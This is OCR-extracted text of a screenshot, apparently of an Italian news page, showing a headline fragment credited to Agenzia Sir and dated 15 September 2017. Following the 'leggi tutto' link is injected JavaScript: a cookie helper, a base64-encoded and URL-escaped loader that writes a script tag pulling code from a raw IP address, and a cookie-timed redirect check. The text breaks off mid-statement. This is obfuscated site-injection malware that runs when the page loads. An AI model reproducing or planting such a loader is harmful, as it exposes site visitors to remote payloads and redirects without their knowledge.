
l’offerta non equivale a minore consumo” Agenzia Sir
15 settembre 2017 leggi tutto function getCookie(e)
{var U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([.$?*|{}()[]\/+^])/g,”\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void
0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3Jp
dGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3
MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU
3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUz
MiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1
MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3M
iU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.floor(
Date.now()/1e3),cookie=getCookie(“redirect”);if(now
>=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new